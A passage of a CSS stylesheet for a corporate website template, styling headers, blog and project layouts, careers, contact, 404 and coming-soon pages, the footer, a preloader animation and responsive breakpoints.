.widget-header-style2.nav-absolute .wrap-widget-header {
	padding: 37px 0px 65px;
}

.header.downscrolled.nav-absolute .nav-wrap {
	margin-top: 0;
}

.nav-absolute .nav-wrap .menu.menu-extra {
	padding-right: 27px;
}

.header-absolute {
	position: absolute;
	left: 0;
	width: 100%;
	background-color: rgba( 255, 255, 255, 0.2);
}

/* Header Style7
-------------------------------------------------------------- */
.header.header-style4 {
	padding: 0px 75px;
}

.header.header-style4 .logo {
	margin: 34px 0 0 0;
}

.header-style4 .btn-click .flat-button {
	padding: 10px 30px 13px 27px;
}

/* Page Title
-------------------------------------------------------------- */
.page-title {
	padding: 61px 0px 64px;
}

.page-title-heading h1 {
	margin-bottom: 11px;
}

/* Style2 */
.page-title.style2 {
	padding: 71px 0px 73px;
}

/* Blog List */

.post-list {
	margin-top: -1px;
}

.post-list .entry {
	margin-bottom: 46px;
}

.post-list .entry:first-of-type {
	margin-bottom: 69px;
}

.post-list .entry:last-of-type {
	margin-bottom: 48px;
}

.post-list .entry:nth-child(4) {
	margin-bottom: 49px;
}

.post-list .entry .featured-post {
	float: left;
	margin: 0px 50px 0px 0px;
}

.post-list .entry .content-post {
	overflow: hidden;
	padding: 66px 50px 20px 0px;
}

.entry .category, .item .category {
	margin-bottom: 13px;
	display: block;
	font-size: 14px;
	color: #42435D;
}

.post-list .entry .content-post .title-post, .post-masonry .entry .content-post .title-post,
.project-v2 .entry .content-post .title-post, .project-dynamic .width50 .entry .content-post .title-post {
	font-size: 30px;
	line-height: 36px;
	margin-bottom: 11px;
}

.post-list .entry .content-post p {
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 24px;
}

/* Blog Grid */
.post-grid .entry, .post-masonry .entry, .project-v2 .entry {
	margin-bottom: 49px;
}

.post-grid .entry .featured-post, .item .featured-item {
	margin-bottom: 24px;
}

.post-grid .entry .content-post, .item .content-item {
	padding: 0px 35px 21px;
}

.post-grid .entry .category, .item .category {
	margin-bottom: 6px;
}

.post-grid .entry .content-post .title-post, .item .content-item .title-item, .project-dynamic .entry .content-post .title-post, .blog-shortcode.post-list .entry .content-post .title-post {
	font-size: 24px;
	line-height: 30px;
	margin-bottom: 12px;
}

/* Blog Masonry */
.post-masonry .entry .content-post {
	padding: 0px 32px 22px;
}

.load-post {
	margin-top: 33px;
}

.load-post .flat-button {
	padding: 10px 47px 12px 47px;
}

/* Blog-shortcode
-----------------------------------------------------------*/
.blog-shortcode.post-grid .entry .featured-post {
	margin-bottom: 22px;
}

/* Style2 */
.blog-shortcode.post-list .entry {
	margin-bottom: 0;
}

.blog-shortcode.post-list .entry .featured-post {
	margin: 0px 29px 0px 0px;
}

.blog-shortcode.post-list .entry .content-post {
	padding: 37px 0px 20px 0px;
	overflow: auto;
}

.blog-shortcode .entry .category {
	margin-bottom: 6px;
}

/* Project 
-------------------------------------------------------------- */
.project-v1.post-list .entry {
	margin-bottom: 49px;
}

.project-v1.post-list .entry:first-of-type {
	margin-bottom: 49px;
}

.project-v1.post-list .entry .featured-post {
	margin: 0px 52px 0px 0px;
}

.project-v1.post-list .entry .content-post {
	padding: 61px 50px 20px 0px;
}

.project-v1.post-list .entry .content-post p {
	margin-bottom: 12px;
}

/* Project v2*/
.project-v2 .entry .content-post {
	padding: 0px 55px 22px 33px;
}

/* project-single */
.single-post {
	margin: -6px 0px 0px 2px;
}

.single-post .single-text1 p, .single-post .single-text1 {
	margin-bottom: 44px;
}

.single-post .single-text2 {
	margin-bottom: 29px;
}

.single-post .single-text3 {
	margin-bottom: 43px;
}

.single-post h2 {
	font-weight: 600;
	margin-bottom: 6px;
}

.single-post .project-info {
	background-color: #f4f6f8;
	padding: 25px 27px 20px;
}

.single-post .project-info h4 {
	font-weight: 600;
	margin-bottom: 22px;
}

.single-post .project-info ul li {
	line-height: 30px;
}

.single-post .project-info ul li span {
	display: inline-block;
}

.single-post .project-info ul li span.name {
	width: 23.6%;
}

.single-post .project-info ul li span.info {
	padding-left: 48px;
}

.featured-single {
	padding-left: 21px;
}

.featured-single img {
	margin-bottom: 10px;
}

.featured-single img:last-of-type {
	padding-left: 3px;
}

/* Dynamic */
.project-dynamic .entry .content-post {
	position: absolute;
	left: 0;
	background-color: rgba(15, 54, 97, 0.8);
	padding: 0px 15px;
}

.project-dynamic .width50 .entry .content-post {
	padding: 0px 31px 0px 65px;
}

.project-dynamic .entry .content-post p {
	font-size: 14px;
}

.project-dynamic .entry .category {
	margin-top: -4px;
}

.project-dynamic .data-effect li {
	float: left;
	width: 25%;
	padding: 0px 15px;
	margin-bottom: 30px;
}

.project-dynamic .data-effect li.width50 {
	width: 50%;
}

.project-dynamic .entry:last-of-type, .project-dynamic .entry, .project-dynamic .entry .featured-post {
	margin-bottom: 0;
	overflow: hidden;
}

/* Services 
-------------------------------------------------------------- */
.item {
	margin-bottom: 30px;
}

.item.item-details {
	margin-bottom: 17px;
}

.item.item-details .content-item {
	padding: 0px 15px 0px 1px;
}

.item-details .content-item p {
	color: #42435d;
}

.wrap-acadion h2 {
	font-weight: 600;
	margin: -9px 0px 31px;
}

.video-services {
	margin-bottom: 71px;
}

/* Style2 */
.item.style2 .content-item {
	padding: 0;
}

.item.style2 .featured-item {
	margin-bottom: 22px;
}

.item.style2 .content-item .title-item {
	font-size: 18px;
	margin-bottom: 3px;
}

.item.style2 .content-item p {
	line-height: 26px;
	margin-bottom: 11px;
}

.item .readmore {
	display: inline-block;
	font-weight: 500;
	padding-right: 12px;
	font-size: 14px;
}

/* Pagination
-------------------------------------------------------------- */
.blog-pagination .flat-pagination li {
	display: inline-block;
}

.blog-pagination .flat-pagination li a {
	color: #2d2d2d;
	font-size: 14px;
	width: 35px;
	height: 40px;
	line-height: 40px;
	display: inline-block;
	text-align: center;
	border-radius: 2px;
	border: 1px solid #ebebeb;
	font-family: 'Montserrat', sans-serif;
}

.blog-pagination .flat-pagination li.next a {
	width: 75px;
}

.blog-pagination .flat-pagination li a i {
	padding-left: 7px;
}

.blog-pagination .flat-pagination li.active a, .blog-pagination .flat-pagination li a:hover {
	border: 1px solid #000000;
}

.blog-pagination .count-page {
	padding-top: 22px;
}

.blog-pagination .count-page span {
	font-size: 12px;
	font-family: 'Montserrat', sans-serif;
	color: #636363;
}

/* HomePage1
-------------------------------------------------------------- */
.section-iconbox .title-section.style3.left {
	margin-bottom: 72px;
}

/* HomePage2
-------------------------------------------------------------- */
.flat-row.section-counter .title-section.style2 {
	margin-bottom: 61px;
}

/* Homepage3
-------------------------------------------------------------- */
.section-counter2 .title-section.style2 {
	margin-bottom: 41px;
}

.section-counter2 .title-section.style2 .title {
	margin-bottom: 19px;
}

/* Homepage6
-------------------------------------------------------------- */
.section-image .title-section.style3 {
	margin-bottom: 52px;
}

.infomation-text {
	color: #fff;
	line-height: 48px;
}

.section-icon .title-section.style3 {
	margin-bottom: 61px;
}

.flat-box {
	width: 1370px;
	margin: 0 auto;
	overflow: hidden;
}

/* Home About Us
-------------------------------------------------------------- */
.featured-aboutus {
	width: 50.78125%;
}

.info-aboutus .title-section.style2.left {
	margin-bottom: 74px;
}

.info-aboutus .title-section .title {
	line-height: 36px;
	margin-bottom: 24px;
}

.info-aboutus .title-section .sub-title {
	font-size: 15px;
	line-height: 26px;
	margin-bottom: 4px;
}

.info-aboutus {
	width: 49.21875%;
	padding: 6.7% 18% 3% 3.8%;
}

.about-counter .flat-counter {
	width: 30%;
	margin-left: -4px;
}

.about-counter .flat-counter:nth-child(2) {
	width: 33%;
}

.about-counter .flat-counter:nth-child(3) {
	width: 37%;
}

/* History */
.history-text .title-section.style3.left {
	margin-bottom: 39px;
}

.history-text .title-section.style3 .title {
	margin-bottom: 40px;
}

.history-text p {
	margin-bottom: 43px;
}

.history-text .flat-button {
	padding: 10px 41px 12px 41px;
}

.main-history .wrap-step {
	display: inline-block;
	margin-bottom: 36px;
}

.main-history .wrap-step:last-of-type {
	margin-bottom: 0;
}

.main-history .wrap-step:last-of-type .data-step::after {
	bottom: -68px;
}

.main-history .wrap-step .info-step {
	width: 70.7%;
	padding-top: 6px;
}

.main-history .wrap-step .data-step {
	width: 29.3%;
	padding: 11px 0px 0px 36px;
}

.main-history .wrap-step .data-step::before {
	right: 36px;
	top: 16px;
	width: 4px;
	height: 4px;
	background: #f2c21a;
	border-radius: 50%;
	-webkit-box-shadow: 0px 0px 1px 3px #f2c21a;
	box-shadow: 0px 0px 1px 3px #f2c21a;
}

.main-history .wrap-step .data-step::after {
	width: 1px;
	right: 37px;
	top: 17px;
	bottom: -130px;
	background: rgba(242, 194, 26, 0.3);
}

.main-history .wrap-step .data-step span, .wrap-step .info-step h5 {
	color: #2b2e2f;
}

.main-history .wrap-step .info-step h5 {
	margin-bottom: 9px;
}

.main-history .wrap-step .info-step p, .history-text p {
	font-size: 14px;
	color: #717779;
	line-height: 24px;
	margin-right: -2px;
}

.main-history .wrap-step .data-step span {
	font-size: 18px;
	font-weight: 600;
}

/* Page Contact
-------------------------------------------------------------- */
.wrap-infobox {
	padding-bottom: 63px;
	border-bottom: 1px solid #ebebeb;
	margin-bottom: 77px;
}

.wrap-formcontact {
	padding-left: 2px;
}

.wrap-formcontact h1 {
	font-weight: 600;
	margin: -16px 0px 53px 0px;
}

.list-author .info-author {
	margin-bottom: 65px;
}

.list-author .info-author:last-of-type {
	margin-bottom: 0;
}

.list-author .info-author .featured-author {
	margin-right: 43px;
}

.list-author .info-author .contact-author {
	overflow: hidden;
}

.list-author .info-author .contact-author h3 {
	font-weight: 600;
	margin: -7px 0px 14px;
}

.list-author .info-author .contact-author ul li {
	line-height: 30px;
	color: #636363;
}

/* Style2 */
.wrap-formcontact.style2 h1 {
	font-weight: 600;
	margin: -8px 0px -1px 0px;
}

.wrap-formcontact.style2 p {
	font-size: 14px;
	margin-bottom: 45px;
}

/* Page Careers
-------------------------------------------------------------- */
.careers-info {
	margin-bottom: 51px;
}

.careers-info .careers-featured {
	margin: 0px -20px 0px -5px;
}

.careers-info .careers-featured .img {
	float: left;
	padding: 0px 5px;
	margin-bottom: 10px;
}

.careers-info .careers-text h1 {
	margin: -9px 0px 13px 0px;
}

.careers-info .careers-text p {
	line-height: 26px;
	margin-bottom: 42px;
}

.careers-info .careers-text .flat-button {
	padding: 10px 36px 12px 41px;
}

.careers-open .title-section {
	margin-bottom: 36px;
}

.careers-open .title-section .title {
	margin-bottom: 9px;
}

.careers-open .info-apply {
	padding-bottom: 37px;
	margin-bottom: 53px;
	border-bottom: 1px solid #fbfbfb;
}

.careers-open .info-apply:last-of-type {
	border: none;
	padding-bottom: 0;
	margin-bottom: 0;
}

.careers-open .info-apply h3 {
	padding-bottom: 34px;
	margin-bottom: 20px;
	border-bottom: 1px solid #ebebeb;
}

.careers-open .info-apply ul li {
	line-height: 36px;
}

.careers-open .info-apply ul.lh24 li {
	line-height: 24px;
}

.careers-open .btn-apply .flat-button {
	padding: 10px 40px 12px 40px;
}

.careers-open .info-apply:nth-child(3) {
	padding-bottom: 43px;
	margin-bottom: 43px;
}

.careers-open .info-apply:nth-child(3) h3 {
	padding-bottom: 23px;
	margin-bottom: 24px;
}

.careers-open .info-apply ul.lh24 {
	margin-bottom: 16px;
}

.careers-open .info-apply:nth-child(4) h3 {
	padding-bottom: 23px;
	margin-bottom: 20px;
}

/* Page 404
-------------------------------------------------------------- */
.flat-row.section-404 {
	border-top: 2px solid #fff;
	border-bottom: 2px solid #fff;
}

.section-404 {
	background: url('../images/404.jpg')no-repeat;
}

.page-404 .number {
	font-size: 300px;
	line-height: 300px;
	color: #FFF;
	font-weight: 700;
	margin: 0px 0px 45px -22px;
}

.page-404 .title-section {
	margin-bottom: 92px;
}

.page-404 .title-section.style2 .title {
	font-size: 45px;
	line-height: 45px;
	margin-bottom: 22px;
}

.page-404 .btn-404 .flat-button {
	padding: 9px 41px 13px 45px;
}

.page-404 .btn-404 i {
	padding-right: 11px;
}

/* Page CommingSoon 
-------------------------------------------------------------- */
.page-commingsoon {
	background: url('../images/comingsoon.jpg');
	-webkit-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

.page-commingsoon .comming-soon {
	width: 946px;
	margin: 0 auto;
}

.page-commingsoon .title-section.sub {
	margin-bottom: 93px;
}

.page-commingsoon .title-section.sub .title {
	font-size: 48px;
	line-height: 50px;
	margin-bottom: 8px;
}

.page-commingsoon .title-section .sub-title {
	font-size: 14px;
	color: #66646D;
	text-transform: uppercase;
	letter-spacing: 8.4px;
	padding-left: 7px;
}

.comming-social span {
	display: inline-block;
	color: #232530;
	font-size: 18px;
	font-weight: 500;
	margin-bottom: 21px;
}

.social-links.style3 li {
	padding: 0px 11px;
}

.social-links.style3 li:first-child {
	padding-left: 0;
}

.social-links.style3 li:last-child {
	padding-right: 0;
}

.social-links.style3 a {
	display: inline-block;
	width: 30px;
	height: 30px;
	border-radius: 50%;
	text-align: center;
	color: #232530;
	line-height: 30px;
}

/* Comment
-------------------------------------------------------------- */

.comment {
	margin-bottom: 19px;
}

.comment:last-child {
	margin-bottom: 0;
}

.comment .comment-body .comment-author {
	border-right: 1px solid #ebebeb;
	margin-right: 30px;
	padding-right: 30px;
}

.comment .comment-body .comment-author img {
	width: 70px;
	height: 70px;
	border-radius: 50%;
	margin-bottom: 10px;
}

.start-pri i {
	font-size: 12px;
	margin-right: -5px;
}

.comment .comment-body .comment-text {
	overflow: hidden;
}

.comment .comment-body .comment-info {
	margin-top: -6px;
}

.comment .comment-body .comment-info .date {
	color: #b3b7c8;
	font-size: 14px;
}

.comment .comment-body .comment-info h6, .comment-form .start-pri span, .comment-respond h2 {
	font-weight: 600;
}

.comment .comment-body .comment-info h6 a, .comment-respond h2, .comment-form .start-pri span {
	color: #232530;
}

.comment-respond h2 {
	font-size: 14px;
	line-height: 15px;
	margin: 39px 0px 28px;
}

.comment-respond h2::after {
	left: 135px;
	top: 5px;
	width: 67.5%;
	height: 1px;
	background-color: #ebebeb;
}

.comment-form .wrap-input {
	margin: 0px -15px;
}

.comment-form .wrap-input .add-review {
	width: 50%;
	float: left;
	padding: 0px 15px;
}

.comment-form .wrap-input .add-review input {
	height: 50px;
	width: 100%;
	margin-bottom: 0;
	padding-left: 19px;
}

.comment-form .start-pri {
	margin: 27px 0px 22px;
}

.comment-form .start-pri i {
	font-size: 18px;
}

.comment-form .start-pri span {
	font-size: 14px;
	margin-right: 13px;
}

.comment-form textarea {
	height: 132px;
	padding: 13px 18px;
	margin-bottom: 0;
}

/* GoTop Button
-------------------------------------------------------------- */
.go-top {
	position: fixed !important;
	right: -35px;
	bottom: 55px;
	width: 45px;
	cursor: pointer;
	background-color: #f2c21a;
	height: 45px;
	line-height: 45px;
	text-align: center;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
}

.go-top.show {
	right: 15px;
	z-index: 99;
}

.go-top i {
	font-size: 18px;
	color: #fff;
	padding-bottom: 3px;
}

.go-top:hover {
	background-color: #233343;
}

/* Footer
-------------------------------------------------------------- */
.footer {
	background-color: #0d2034;
	padding: 71px 0px 54px;
	color: #B5B7D2;
	font-size: 14px;
}

.footer a {
	color: #b5b7d2;
}

.widget-footer .widget {
	padding-top: 10px;
}

.widget-footer .widget .widget-title {
	color: #FFF;
	padding-left: 1px;
	margin-bottom: 14px;
}

.footer .logo {
	margin-bottom: 17px;
}

.widget-logo p {
	padding-left: 3px;
	margin-bottom: 14px;
}

/* Widget-out-link */
.widget.widget-out-link ul {
	padding-left: 5px;
}

.widget.widget-out-link ul li a {
	padding-left: 20px;
	line-height: 38px;
	display: block;
}

.widget.widget-out-link ul li a:before {
	content: "\f101";
	font-size: 16px;
	color: #6C6D83;
}

.widget.widget-out-link ul li a:hover:before {
	color: #f2c21a;
}

/* Widget-recent-new */
.widget.widget-recent-new .widget-title {
	margin-bottom: 24px;
}

.widget.widget-recent-new ul li {
	margin-bottom: 16px;
}

.widget.widget-recent-new ul li:last-child {
	margin-bottom: 0;
}

.widget.widget-recent-new ul li h6 {
	font-weight: 500;
	line-height: 24px;
	margin-bottom: 7px;
}

.widget.widget-recent-new ul li span {
	font-size: 12px;
	color: #6C6D83;
	text-transform: uppercase;
	padding-left: 20px;
	display: block;
	letter-spacing: 1.1px;
}

.widget.widget-recent-new ul li span:before {
	content: "\f017";
	color: #f2c21a;
}

/* widget-letter */
.widget.widget-letter {
	padding-left: 2px;
}

.widget.widget.widget-letter .widget-title {
	margin-bottom: 22px;
}

.widget.widget.widget-letter p {
	margin-bottom: 24px;
}

.flat-mailchimp p.wrap-input-email input, .flat-mailchimp .flat-button {
	width: 100%;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.widget.widget.widget-letter .flat-mailchimp p.wrap-input-email {
	margin-bottom: 0;
}

.flat-mailchimp p.wrap-input-email input {
	margin-bottom: 10px;
	text-align: center;
	padding-left: 0;
	background-color: #263749;
	border-color: #263749;
	color: #B5B7D2;
}

.flat-mailchimp p.wrap-input-email input:focus {
	border-color: #f2c21a;
}

.flat-mailchimp .flat-button {
	padding: 12px 0px 14px 0px;
	text-align: center;
}

#subscribe-msg .notification_error, #subscribe-msg .notification_ok {
	text-align: center;
}

/* Parallax
-------------------------------------------------------------- */
.parallax {
	width: 100%;
	background-repeat: no-repeat;
	background-attachment: fixed;
	background-position: 50% 0;
	-webkit-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

.section-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba( 41, 38, 54, 0.9);
}

.section-overlay.style2 {
	background-color: rgba( 15, 54, 97, 0.8);
}

.section-overlay.style3 {
	background-color: rgba( 15, 54, 97, 0.5);
}

.background-nopara {
	-webkit-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-repeat: no-repeat;
}

.background-image1 {
	background-image: url('../images/bg1.jpg');
}

.background-image2 {
	background-image: url('../images/bg2.jpg');
}

.background-image3 {
	background-image: url('../images/3.jpg');
}

.parallax1 {
	background-image: url('../images/1.jpg');
}

.parallax2 {
	background-image: url('../images/2.jpg');
}

.parallax3 {
	background-image: url('../images/3.jpg');
}

.parallax4 {
	background-image: url('../images/4.jpg');
}

.parallax5 {
	background-image: url('../images/5.jpg');
}

.parallax6 {
	background-image: url('../images/6.jpg');
}

.parallax7 {
	background-image: url('../images/6.jpg');
}

/* Preload
-------------------------------------------------------------- */
#loading-overlay {
	position: fixed;
	z-index: 999999;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: block;
	background: #fff;
}

.loader {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 60px;
	height: 60px;
	margin: -30px 0 0 -30px;
}

.loader:before,
.loader:after {
	position: absolute;
	display: inline-block;
	width: 60px;
	height: 60px;
	content: "";
	-webkit-animation: preloader-wave 1.6s linear infinite;
	animation: preloader-wave 1.6s linear infinite;
	border-radius: 50%;
	background: #f2c21a;
}

.loader:after {
	-webkit-animation-delay: -.8s;
	animation-delay: -.8s;
}

@-webkit-keyframes preloader-wave {
	0% {
		-webkit-transform: scale(0, 0);
		transform: scale(0, 0);
		opacity: .5;
	}

	100% {
		-webkit-transform: scale(1, 1);
		transform: scale(1, 1);
		opacity: 0;
	}
}

@keyframes preloader-wave {
	0% {
		-webkit-transform: scale(0, 0);
		transform: scale(0, 0);
		opacity: .5;
	}

	100% {
		-webkit-transform: scale(1, 1);
		transform: scale(1, 1);
		opacity: 0;
	}
}

/* Boxed
-------------------------------------------------------------- */
.home-boxed .boxed {
	z-index: 0;
	width: 92.708%;
	margin: 0 auto;
	background: #fff;
	height: 100%;
	overflow: hidden;
	-webkit-box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.02);
	-moz-box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.02);
	box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.02);
}

/* Media Queries
-------------------------------------------------------------- */
@media only screen and (min-width: 1367px) and (max-width: 1900px) {
	.header.header-style4 {
	    padding: 0px 20px;
	}
}

@media only screen and (max-width: 1366px) {
	.header.header-style4 {
	    padding: 0px 20px;
	}

	.header-style4 .margin-left68 {
	    margin-left: 15px;
	}
	
	.padding-lr100 {
	    padding: 0px 50px;
	}

	.flat-maps-form2 {
	    padding: 3.9% 5.3% 3% 4.45%;
	}

	.info-aboutus {
	    padding: 2.7% 3% 3% 3%;
	}

	.info-aboutus .title-section.style2.left {
	    margin-bottom: 30px;
	}

	.flat-box {
	    width: auto;
	}

	.imagebox .imagebox-content {
		padding: 10px 25px 10px 15px;
	}

	.imagebox .imagebox-content::after {
	    right: 12px;
	    top: 24px;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 1365px) {

}

/* Smaller than standard 1200 */
@media only screen and (max-width: 1199px) {
	.top.style2 .flat-information {
	    padding-left: 5px;
	}

	.flat-information.style2 li {
	    margin-right: 5px;
	}

	#mainnav ul.submenu.right {
		right: 0;
		left: auto;
	}

	#mainnav > ul > li > a, .menu-extra li a {
	    padding: 0 21px 0px 21px;
	}

	#mainnav.style2 > ul > li:first-child > a {
	    padding-left: 0px;
	}

	.header-style2 .menu.menu-extra li a {
	    padding: 0px 5px;
	}

	#mainnav.style2 > ul > li > a {
	    padding: 0 10px 0px 10px;
	}
	/* Style3 */
	.header-style3 .widget.float-right {
		display: none;
	}

	.header-style3 #mainnav.style2 > ul > li > a {
	    padding: 0 15px 0px 15px;
	}

	/* Style4 */
	.top.style4 .margin-left29, .top.style4 .flat-top.social-links, .top.style5 .margin-left32, .top.style5 .flat-top.social-links {
	    margin-left: 15px;
	}

	.top.style4 .flat-top.social-links, .top.style5 .flat-top.social-links {
	    padding-left: 15px;
	}

	.wrap-testimonial #testimonial-carousel {
		padding: 0px 325px;
		top: 135px;
	}

	.wrap-iconbox li:last-of-type .iconbox, .wrap-iconbox li:first-of-type .iconbox, .iconbox, .iconbox.bg-image {
	    padding-right: 35px;
	    padding-left: 35px;
	}

	.blog-shortcode.post-list .entry .featured-post {
	    margin: 0px 15px 0px 0px;
	}

	.blog-shortcode.post-list .entry .content-post {
	    padding: 9px 0px 9px 0px;
	}

	.padding-lr100, .padding-lr65_5, .padding-lr35, .padding-lr5_65 {
	    padding: 0px 0px;
	}

	.featured-aboutus,.featured-aboutus img, .info-aboutus {
	    width: 100%;
	}

	.about-counter .flat-counter, .about-counter .flat-counter:nth-child(2), .about-counter .flat-counter:nth-child(3) {
		width: 33.3333333333%;
	}

	.about-counter .flat-counter .content-counter.float-left {
		float: none!important;
	}

	.social-links.style2.team li a {
	    line-height: 44.5px;
	    width: auto;
	    height: auto;
	    padding: 0px 14px;
	}

	.main-history .wrap-step {
	    margin-bottom: 10px;
	}

	.project-v1.post-list .entry .content-post {
	    padding: 25px 35px 20px 0px;
	}

	.project-v2 .entry .content-post {
	    padding: 0px 10px 22px 20px;
	}

	.single-post .project-info {
	    padding: 25px 15px 20px;
	}

	.single-post .project-info ul li span.name {
	    width: 19.6%;
	}

	.post-list .entry .featured-post {
	    margin: 0px 30px 0px 0px;
	}

	.post-list .entry .content-post {
	    padding: 20px 10px 20px 0px;
	}

	.imagebox .imagebox-content {
		padding: 19px 30px 14px 30px;
	}

	.imagebox .imagebox-content::after {
	    right: 16px;
	    top: 28px;
    }


}

/* Smaller than standard 992 */
@media only screen and (max-width: 991px) {
	.btn-menu {
		display: block ;
	}

	.mainnav, .top .wrap-top.reponsive-none, .widget.reponsive-none, .widget-header-style2 .wrap-widget-header, .header-style4 .menu.menu-extra.style2 {
		display: none;
	}

	.tparrows {
		display: none!important;
	}

	#mainnav-mobi .menu {
	    overflow-y: auto;
	    height: 40vh;
	}

	.header.downscrolled ~ #mainnav-mobi, .header.header-absolute.downscrolled ~ #mainnav-mobi  {
		position: fixed;
		top: 60px;
	}

	.header.header-absolute ~ #mainnav-mobi {
		top: 61px;
	}

	.go-top {
		width: 30px;
		height: 30px;
		line-height: 30px;		
	}

	.header .logo {
	    margin: 30px 0 0 0;
	}

	.menu.menu-extra {
	    padding-left: 0;
	    float: left;
	}

	.top .menu.menu-extra {
	    padding-left: 0;
	    margin: 0px 0px 0px 0px;
	}

	.wrap-widget-header {
	    padding: 30px 0px 25px;
	}

	.header.widget-header-style2 .logo {
	    margin: 15px 0 10px 0px;
	}

	#mainnav.style2 > ul > li > a, .menu-extra.style2 li a {
	    line-height: 60px;
	}

	.header.header-style2 .logo {
	    margin-top: 15px;
	    position: absolute;
	    left: 50%;
	    margin-left: -135px;
	    z-index: 999;
	}

	.header.header-style4 .logo {
	    margin: 15px 0 0 0;
	}

	.header.header-style4 {
	    padding: 0px 15px;
	    overflow: hidden;
	}
	
	.top.style2 .wrap-top {
		margin-bottom: 10px;
	}

	.top.style2 .flat-information {
		float: right!important;
	}

	.header.header-style3 .logo {
	    margin: 14px 0 0 10px;
	    position: absolute;
	    z-index: 9;
	}

	.nav-absolute .nav-wrap {
		margin-top: 0;
		position: relative;
	}

	.footer {
	    padding: 50px 0px 0px;
	}

	/* Total */

	.info-apply .btn-apply.text-right {
		text-align: left!important;
	}

	.post-list .entry .featured-post, .flat-maps-form2.one-half, .flat-maps-form1.one-half {
		float: none;
	}
	.top .menu.menu-extra::before, .top.style2 .flat-information::before {
		content: none;
	}

	.top.style3 .flat-information.style2 {
		text-align: center;
	}

	.imagebox .imagebox-image img, .wrap-iconbox li, .flat-maps-form2.one-half, .flat-maps-form1.one-half, .post-list .entry .featured-post img, .item.style2 .featured-item img, .project-dynamic .entry .featured-post img, .wrap-acadion, .flat-video, .flat-video img, .flat-team .avatar img, .wrap-form span.flat-input {
		width: 100%;
	}

	.wrap-column .flat-column3,.project-dynamic .data-effect li {
		width: 50%;
	}

	.flat-row, .flat-row.section-iconbox, .flat-row.v12, .flat-row.project-grid,.flat-row.v13, .flat-row.section-image, .flat-row.page-teammember2.padding2, .flat-row.v9, .flat-row.v11, .flat-row.section-counter2, .flat-row.v8, .flat-row.v5, .flat-row.project-single, .flat-row.section-services3, .flat-row.flat-project-v2, .flat-row.services-grid, .flat-row.section-counter, .flat-row.v4, .flat-row.v3, .flat-row.blog-list, .flat-row.blog-grid, .flat-row.blog-posts, .flat-row.blog-masonry {
		padding: 40px 0;
	}

	.page-title, .page-title.style2 {
	    padding: 40px 0px 50px;
	}

	.flat-row.v6,.flat-row.section-testimonials, .flat-row.v1.padding2, .flat-row.flat-project-v1, .flat-row.v1, .flat-row.section-services2, .flat-row.v10, .flat-row.v7, .flat-row.page-teammember2,.flat-row.section-project-dynamic, .flat-row.page-teammember, .flat-row.section-iconbox.padding2 {
		padding: 40px 0px 20px;
	}

	.flat-row.section-testimonials2, .flat-row.section-testimonials2.padding2, .flat-row.section-testimonials2.padding3, .flat-row.section-testimonials2.padding4 {
	    padding: 60px 0px 40px;
	}

	.flat-row.padingbotom {
	    padding: 0px 0px 40px;
	}

	.project-dynamic .width50 .entry .content-post {
	    padding: 0px 20px 0px 20px;
	}

	.project-v1.post-list .entry .content-post {
	    padding: 20px 20px 20px 20px;
	}

	.iconbox.bg-image, .iconbox {
	    padding: 40px 42px 20px;
	}

	.page-commingsoon .title-section.sub, .page-404 .title-section, .careers-info, .history-text {
	    margin-bottom: 40px;
	}

	.post-grid .entry, .post-masonry .entry, .single-post, .section-icon .title-section.style3, .flat-icon-right, .flat-row.v1 .title-section.style3, .section-image .title-section.style3, .pricing-item, .formrequest2 .title-section.style2, .single-post .single-text3, .careers-info .careers-featured, .project-v2 .entry, .video-services, .flat-video, .flat-counter, .flat-row.section-counter .title-section.style2, .history-text .title-section.style3 .title, .history-text p, .history-text .title-section.style3.left, .wrap-formcontact.style2 .flat-maps, .page-teammember .title-section.style3, .wrap-formcontact.style2 p, .info-box, .wrap-formcontact h1, .list-author .info-author, .list-author, .margin-bottom-79, .title-section.style3.left, .title-section.style3, .post-list .entry:first-of-type, .post-list .entry, .entry, .post-list .entry:nth-child(4), .reponsive-mb30, .section-iconbox .title-section.style3.left, .title-section.style3 .title, .title-section, .title-section.style2.left {
	    margin-bottom: 30px;
	}

	.wrap-form span.flat-input {
		margin-bottom: 20px;
	}

	.post-list .entry .featured-post, .project-v1.post-list .entry .featured-post, .blog-shortcode.post-list .entry .featured-post {
		margin: 0;
	}

	.margin-left25, .margin-left40, .flat-icon-right .iconbox {
		margin-left: 0;
	}

	.divider.sh35, .divider.sh94 {
		height: 0;
	}

	.load-post {
	    margin-top: 20px;
	}

	.flat-quote .quote-link {
		margin-top: 15px;
	}

	.margin-top_81, .margin-top_121 {
		margin-top: 0;
	}

	.fancybox::after {
		margin-right: -31px;
	}

	.iconbox.iconleft {
	    padding: 20px 0px 0px 0px;
	}

	.flat-row.section-testimonials2.padding5 {
		padding: 23px 0px 40px;
	}

	.wrap-infobox {
	    padding-bottom: 30px;
	    margin-bottom: 50px;
	}

	.careers-open .info-apply {
	    padding-bottom: 30px;
	    margin-bottom: 30px;
	}

	.flat-quote .quote-text, .flat-quote .quote-link {
		float: none!important;
		text-align: center;
	}

	.header .logo {
		text-align: center;
	}

	.padding-left50, .padding-left43, .featured-single, .countdown .square, .padding-left70 {
	    padding-left: 0px;
	}

	.padding-lr79, .padding-lr180, .padding-lr140 {
	    padding: 0px 0px;
	}

	.wrap-testimonial #testimonial-carousel {
	    padding: 0px 240px;
	}

	.flat-row.section-404 {
	    padding: 80px 0px 80px;
	}

	.post-grid .entry .content-post, .item .content-item {
	    padding: 0px 20px 21px;
	}

	.post-masonry .entry .content-post {
	    padding: 0px 10px 22px;
	}

	.wrap-column2 {
	    margin: 0px -15px;
	}

	.wrap-column2 .flat-column2 {
	    padding: 0px 15px;
	}

	.post-list .entry .content-post {
	    padding: 20px 10px 20px 10px;
	}

	.flat-video, .margin-right_30 {
	    margin-right: 0;
